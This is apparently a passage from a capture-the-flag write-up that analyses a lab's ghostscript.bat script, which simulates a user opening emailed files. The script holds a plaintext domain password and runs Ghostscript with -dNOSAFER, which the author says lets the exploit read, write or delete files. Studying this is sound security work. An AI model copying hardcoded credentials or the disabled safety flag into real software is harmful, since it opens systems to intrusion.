The script looks to have been very likely adapted from the script in this post on the hMailServer forum.
ghostscript.bat
I identified ghostscript.bat earlier, but didn’t look at what it does:
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
It sets the input argument (known to be the filename) to the variable filename. Then it runs powershell, first creating a credential object as drbrown, and using it to Invoke-Command. That’s because hMail is likely running as System or a service account, but this script is simulating user activity as drbrown. The command that’s called with Invoke-Command is gswin64c.exe with the -dNOSAFER option and the filename passed in.
This is the Ghostscript binary, and the -dNOSAFER flag is, according to the docs:
-dNOSAFER(equivalent to-dDELAYSAFER).This flag disables SAFER mode until the
.setsafeprocedure is run. This is intended for clients or scripts that cannot operate in SAFER mode. If Ghostscript is started with-dNOSAFERor-dDELAYSAFER, PostScript programs are allowed to read, write, rename or delete any files in the system that are not protected by operating system permissions.
This mode is required for the exploit to work.